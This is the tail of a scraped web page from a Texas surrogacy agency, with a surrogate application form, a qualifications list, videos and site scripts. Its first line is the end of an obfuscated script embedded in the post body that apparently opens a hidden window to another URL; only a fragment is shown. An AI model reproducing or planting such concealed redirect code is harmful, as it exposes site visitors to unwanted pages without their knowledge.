_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/how-to-become-a-surrogate/">how to become a surrogate</a> <a href="https://www.surrogacyagencytexas.com/tag/how-to-become-a-surrogate-in-lane-city-tx/">How to Become a Surrogate in Lane City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/how-to-become-a-surrogate-mother/">How to become a surrogate mother</a> <a href="https://www.surrogacyagencytexas.com/tag/how-to-become-a-surrogate-mother-in-lane-city-tx/">How to Become a Surrogate Mother in Lane City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy/">surrogacy</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate/">surrogate</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-qualifications/">Surrogate Mother Qualifications</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-qualifications-lane-city-tx/">Surrogate Mother Qualifications Lane City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-qualifications/">Surrogate Qualifications</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-qualifications-lane-city-tx/">Surrogate Qualifications Lane City TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-pearland-tx/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How to Become a Surrogate in Pearland TX: The Guidelines</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-hockley-tx/" rel="next"><span class="post-title">How to Become a Surrogate in Hockley TX: The Qualifications <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-lane-city-tx/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="2de88b5201" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&title=How+to+Become+a+Surrogate+in+Lane+City+TX%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+Lane+City+TX%2C+there+are+some+really+meticulous+necessities+that+you+certainly+need+to+manage.+You...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&title=How+to+Become+a+Surrogate+in+Lane+City+TX%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+Lane+City+TX%2C+there+are+some+really+meticulous+necessities+that+you+certainly+need+to+manage.+You...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&title=How+to+Become+a+Surrogate+in+Lane+City+TX%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+Lane+City+TX%2C+there+are+some+really+meticulous+necessities+that+you+certainly+need+to+manage.+You...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&title=How+to+Become+a+Surrogate+in+Lane+City+TX%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+Lane+City+TX%2C+there+are+some+really+meticulous+necessities+that+you+certainly+need+to+manage.+You...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&title=How+to+Become+a+Surrogate+in+Lane+City+TX%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+Lane+City+TX%2C+there+are+some+really+meticulous+necessities+that+you+certainly+need+to+manage.+You...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
